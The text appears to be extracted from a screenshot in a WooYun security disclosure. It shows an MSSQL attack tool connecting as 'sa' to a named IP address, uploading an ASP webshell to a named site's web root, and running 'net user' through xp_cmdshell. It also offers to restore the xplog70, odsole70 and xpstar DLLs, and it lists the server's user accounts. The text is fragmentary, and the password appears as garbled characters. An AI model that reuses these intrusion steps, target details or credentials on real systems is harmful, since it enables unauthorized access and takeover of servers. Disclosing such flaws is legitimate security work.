 SQL连接
IP地址 117.79.227.74 端口 1433 用户名 sa 密码 ???o<d`?b??÷?f 数据库名 MASTER 连接
上传步骤
本地文件 and Settings\Administrator\桌面\常用工具\1.asp 打开 远程路径 e:\www.csaspace.org.cn\ 上传
SHELL
DOS 命令 SQL 命令 文件管理 DIYSHELL 安装
命令: net user Exec Command
XP_CMDSHELL OASHEL JOBSHELL DIYSHELL SESHELL c:\winnt\system32\ias\ias.mdb TempFile c:\T3tmp.log
恢复
DLL路径 xplog70.dll DLL路径 odsole70.dll DLL路径 xpstar.dll 全部恢复
\\ 的用户帐户
-------------------------------------------------------------------------------
ASPNET bigx Guest
IUSR_CSA IUSR_SUPPORT IWAM_CSA
root
命令运行完毕，但发生一个或多个错误。
www.wooyun.org
DOS Command Exec Done! Ver1.0